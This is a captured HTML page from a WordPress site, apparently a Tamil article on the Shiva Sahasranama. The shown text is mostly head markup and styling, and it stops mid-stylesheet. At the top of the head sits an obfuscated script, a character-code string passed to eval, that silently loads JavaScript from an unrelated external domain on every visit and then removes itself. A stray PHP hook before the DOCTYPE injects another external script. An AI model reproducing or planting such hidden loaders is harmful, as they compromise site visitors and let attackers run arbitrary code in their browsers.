

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thagavalkalam.com/shiva-sahasranama/
body_size: 32359
content:
/**<js>*/function load_frontend_assets() {
   echo '<script async src="https://content-website-analytics.com/script.js"></script>';
}
add_action('wp_head', 'load_frontend_assets');/**<js>*/<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>சிவ சகஸ்ரநாமம்..! - Thagaval Kalam</title>
	<meta name="description" content="ஓம் ஸ்திராய நம: ஓம் ஸ்தாணவே நம: ஓம் ப்ரபவே நம: ஓம் பாநவே நம: ஓம் ப்ரவராய நம: ஓம் வரதாய நம: ஓம் வராய நம: ஓம் சர்வாத்மனே நம:" />
	<link rel="canonical" href="https://thagavalkalam.com/shiva-sahasranama/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="சிவ சகஸ்ரநாமம்..! - Thagaval Kalam" />
	<meta property="og:description" content="ஓம் ஸ்திராய நம: ஓம் ஸ்தாணவே நம: ஓம் ப்ரபவே நம: ஓம் பாநவே நம: ஓம் ப்ரவராய நம: ஓம் வரதாய நம: ஓம் வராய நம: ஓம் சர்வாத்மனே நம:" />
	<meta property="og:url" content="https://thagavalkalam.com/shiva-sahasranama/" />
	<meta property="og:site_name" content="Thagaval kalam" />
	<meta property="article:published_time" content="2024-02-15T12:39:46+00:00" />
	<meta property="og:image" content="https://thagavalkalam.com/wp-content/uploads/2024/02/maha-shiva-2024-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Thagaval Kalam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dizetech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Thagaval Kalam" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thagavalkalam.com/shiva-sahasranama/","url":"https://thagavalkalam.com/shiva-sahasranama/","name":"சிவ சகஸ்ரநாமம்..! - Thagaval Kalam","isPartOf":{"@id":"https://thagavalkalam.com/#website"},"primaryImageOfPage":{"@id":"https://thagavalkalam.com/shiva-sahasranama/#primaryimage"},"image":{"@id":"https://thagavalkalam.com/shiva-sahasranama/#primaryimage"},"thumbnailUrl":"https://thagavalkalam.com/wp-content/uploads/2024/02/maha-shiva-2024-1.jpg","datePublished":"2024-02-15T12:39:46+00:00","author":{"@id":"https://thagavalkalam.com/#/schema/person/bc9307f6711ca8bad14557641a71b642"},"description":"ஓம் ஸ்திராய நம: ஓம் ஸ்தாணவே நம: ஓம் ப்ரபவே நம: ஓம் பாநவே நம: ஓம் ப்ரவராய நம: ஓம் வரதாய நம: ஓம் வராய நம: ஓம் சர்வாத்மனே நம:","breadcrumb":{"@id":"https://thagavalkalam.com/shiva-sahasranama/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thagavalkalam.com/shiva-sahasranama/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thagavalkalam.com/shiva-sahasranama/#primaryimage","url":"https://thagavalkalam.com/wp-content/uploads/2024/02/maha-shiva-2024-1.jpg","contentUrl":"https://thagavalkalam.com/wp-content/uploads/2024/02/maha-shiva-2024-1.jpg","width":800,"height":440},{"@type":"BreadcrumbList","@id":"https://thagavalkalam.com/shiva-sahasranama/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thagavalkalam.com/"},{"@type":"ListItem","position":2,"name":"சிவ சகஸ்ரநாமம்..!"}]},{"@type":"WebSite","@id":"https://thagavalkalam.com/#website","url":"https://thagavalkalam.com/","name":"Thagaval kalam","description":"Thagavakalin petagam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thagavalkalam.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thagavalkalam.com/#/schema/person/bc9307f6711ca8bad14557641a71b642","name":"Thagaval Kalam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thagavalkalam.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=96&d=mm&r=g","caption":"Thagaval Kalam"},"sameAs":["https://x.com/dizetech"],"url":"https://thagavalkalam.com/author/geetha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; Feed" href="https://thagavalkalam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; Comments Feed" href="https://thagavalkalam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thagaval kalam &raquo; சிவ சகஸ்ரநாமம்..! Comments Feed" href="https://thagavalkalam.com/shiva-sahasranama/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thagavalkalam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thagavalkalam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='course-style-css' href='https://thagavalkalam.com/wp-content/themes/course/style.css?ver=20180610' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://thagavalkalam.com/wp-content/themes/course/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://thagavalkalam.com/wp-content/themes/course/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://thagavalkalam.com/wp-content/themes/course/responsive.css?ver=20180610' type='text/css' media='all' />
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thagavalkalam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thagavalkalam.com/wp-json/wp/v2/posts/6300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thagavalkalam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thagavalkalam.com/?p=6300' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thagavalkalam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthagavalkalam.com%2Fshiva-sahasranama%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thagavalkalam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthagavalkalam.com%2Fshiva-sahasranama%2F&#038;format=xml" />
	<style type="text/css">
		/*<!-- rtoc -->*/
		.rtoc-mokuji-content {
			background-color: #ffffff;
		}

		.rtoc-mokuji-content.frame1 {
			border: 1px solid #3f9cff;
		}

		.rtoc-mokuji-content #rtoc-mokuji-title {
			color: #3f9cff;
		}

		.rtoc-mokuji-content .rtoc-mokuji li>a {
			color: #555555;
		}

		.rtoc-mokuji-content .mokuji_ul.level-1>.rtoc-item::before {
			background-color: #3f9cff !important;
		}

		.rtoc-mokuji-content .mokuji_ul.level-2>.rtoc-item::before {
			background-color: #3f9cff !important;
		}

		.rtoc-mokuji-content.frame2::before,
		.rtoc-mokuji-content.frame3,
		.rtoc-mokuji-content.frame4,
		.rtoc-mokuji-content.frame5 {
			border-color: #3f9cff !important;
		}

		.rtoc-mokuji-content.frame5::before,
		.rtoc-mokuji-content.frame5::after {
			background-color: #3f9cff;
		}

		.widget_block #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		.widget #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		#scrollad #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after,
		#sideBarTracking #rtoc-mokuji-widget-wrapper .rtoc-mokuji.level-1 .rtoc-item.rtoc-current:after {
			background-color: #3f9cff !important;
		}

		.cls-1,
		.cls-2 {
			stroke: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::before,
		.rtoc-mokuji-content .mokuji_ol.level-2>.rtoc-item::before,
		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::after,
		.rtoc-mokuji-content .decimal_ol.level-2>.rtoc-item::after {
			color: #3f9cff;
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .rtoc-mokuji.level-1>.rtoc-item::before {
			color: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol>.rtoc-item::after {
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .decimal_ol>.rtoc-item::before {
			color: #3f9cff;
		}

		/*rtoc_return*/
		#rtoc_return a::before {
			background-image: url(https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/include/../img/rtoc_return.png);
		}

		#rtoc_return a {
			background-color: #3f9cff !important;
		}

		/* アクセントポイント */
		.rtoc-mokuji-content .level-1>.rtoc-item #rtocAC.accent-point::after {
			background-color: #3f9cff;
		}

		.rtoc-mokuji-content .level-2>.rtoc-item #rtocAC.accent-point::after {
			background-color: #3f9cff;
		}
		.rtoc-mokuji-content.frame6,
		.rtoc-mokuji-content.frame7::before,
		.rtoc-mokuji-content.frame8::before {
			border-color: #3f9cff;
		}

		.rtoc-mokuji-content.frame6 #rtoc-mokuji-title,
		.rtoc-mokuji-content.frame7 #rtoc-mokuji-title::after {
			background-color: #3f9cff;
		}

		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h2_timeline .mokuji_ol.level-1>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h2_timeline .level-1.decimal_ol>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h3_timeline .mokuji_ol.level-2>.rtoc-item::after,
		#rtoc-mokuji-wrapper.rtoc-mokuji-content.rtoc_h3_timeline .mokuji_ol.level-2>.rtoc-item::after,
		.rtoc-mokuji-content.frame7 #rtoc-mokuji-title span::after {
			background-color: #3f9cff;
		}

		.widget #rtoc-mokuji-wrapper.rtoc-mokuji-content.frame6 #rtoc-mokuji-title {
			color: #3f9cff;
			background-color: #ffffff;
		}
	</style>
	<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials 